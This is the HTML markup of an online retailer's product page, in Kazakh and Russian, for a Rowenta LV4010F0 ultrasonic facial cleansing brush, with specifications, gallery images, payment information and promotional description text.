	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/kz" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Басты
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Таңдаулы
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fpriboriy_dlya_massazha_i_spa_rowenta_lv4010f0"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Жеке кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/kz/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Себет
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/kz">Басты</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/p/tovariy_dlya_krasotiy">Товары для ухода за телом и лицом</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/masszh_i_spa">Приборы для массажа и SPA</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/masszh_i_spa/almaty/5676_87">Приборы для массажа и SPA Rowenta</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Ультразвуковая щетка для лица Rowenta LV4010F0</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Тауарды шолу</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="497303"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Қасиеттері</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="497303"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Сипаттама</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="497303"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Пікірлер</span>
                        <span class="product__menu-quantity">2</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="497303"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Нұсқаулар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="622"
data-classid="331"
data-name="Ультразвуковая щетка для лица Rowenta LV4010F0"
data-code="497303"
data-price="0"
data-brand="Rowenta"
data-category="Приборы для массажа и SPA"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="06:55:59"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Ультразвуковая щетка для лица Rowenta LV4010F0</h1>
                <div class="title__block-info">Тауардың коды: 497303</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            2 пікірлер
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=622&amp;classId=331"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=622&amp;classId=331"
       data-product-id="331_622"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="331_622"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Салыстыруға қосу </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="331_622"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="331_622">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">Таңдаулыға</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/kz/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="622"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=622&amp;classId=331"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=622&amp;classId=331"
       data-product-id="331_622"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="331_622"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="331_622"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="331_622">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">Таңдаулыға</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1.webp"
         loading="eager"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_2_1.webp"
         loading="eager"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 2 | sulpak.kz"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_1_1.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 3 | sulpak.kz"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_0_1.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 4 | sulpak.kz"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1_160.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_2_1_160.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 2 | sulpak.kz"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_1_1_160.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 3 | sulpak.kz"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_0_1_160.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 4 | sulpak.kz"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">


                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="497303">
                Пайда болған кезде хабарлаңыз
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Негізгі сипаттамалар</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Вид массажа</div>
                                                <div class="product__main-prop-value">
Ультразвуковая щетка для очищения кожи лица                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Количество режимов</div>
                                                <div class="product__main-prop-value">
2                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Время работы от аккумулятора</div>
                                                <div class="product__main-prop-value">
60 ч                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Дополнительные насадки</div>
                                                <div class="product__main-prop-value">
Нейлоновая щетка                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Особенности</div>
                                                <div class="product__main-prop-value">
Всего 1 минута в день для безупречно чистой и нежной кожи. Поможет сделать поры и мелкие несовершенства кожи менее заметными, а лицо — более свежим и отдохнувшим.                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Барлық қасиеттері</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/kz/Logistics/GetLogisticsInfo?code=497303"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Бөліп төлеу немесе несие <br>Visa және MasterCard<br>Apple Pay, Google Pay немесе Kaspi QR арқылы төлеу</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Сіз өзіңізге ыңғайлы кез-келген төлем әдісін таңдай аласыз: бөліп төлеу немесе несие, Visa немесе Mastercard банк карталары, Apple Pay немесе Google Pay қызметтері, Kaspi QR">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Заңды тұлғалар үшін төлем шотын қалай алуға болады?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Төлем шотын алу...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/kz/Services/GetServicesBlock"></div>

                    <a href="/kz/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Сатып алушы гиді
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/masszh_i_spa">
                                    <div class="product__main-additional-info__container-text">
                                        Приборы для массажа и SPA
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/masszh_i_spa/almaty/5676_87">
                                    <div class="product__main-additional-info__container-text">
                                        Приборы для массажа и SPA Rowenta
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/kz/SpecialOfferPackages/GetProductComplects?productId=622&amp;classId=331"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<h2>Сияющая здоровьем кожа</h2>
<p>Очищающая щетка для лица от Rowenta – незаменимый атрибут в вашем ежедневном ритуале красоты. Всего за 1 минуту в день щетка бережно удаляет макияж и глубоко очищает кожу, делая ее невероятно нежной и сохраняя естественную увлажненность. 100% опрошенных, использующих щетку каждый день, говорят, что их кожа стала идеально чистой. 95% пользователей подтверждают, что после использования щетки поры и несовершенства кожи становятся менее заметными, а лицо выглядит более свежим и отдохнувшим. Очищающая щетка от Rowenta выполнена в эргономичном и компактном корпусе и проста в управлении, поэтому вы легко сможете включить ее в ежедневный уход за вашей кожей.
</p>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Мой ритуал красоты
</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
          Революционный подход в уходе за кожей лица от Rowenta для более чистой кожи. 100% пользователей подтверждают эффективность очищающей щетки для лица. Всего 1 минута ухода для безупречно чистой и нежной кожи.



          </div>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_10_IySV9x.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_10_IySV9x.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_10_IySV9x.jpg" data-image="bez_nazvaniya_10_IySV9x">
                    </picture></p>
    </div>
  </section>
</div>
<div class="sg-section">
  <section class="sg-benefit sg-bg-white sg-img-align-left">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Сужение пор
</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">95% пользователей подтверждают, что после использования щетки поры и несовершенства кожи становятся менее заметными, а лицо выглядит более свежим и отдохнувшим.



          </div>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_11_Qncw0Z.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_11_Qncw0Z.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_11_Qncw0Z.jpg" data-image="bez_nazvaniya_11_Qncw0Z">
                    </picture></p>
    </div>
  </section>
</div>

                            </div>

                        </div>
                    </div>

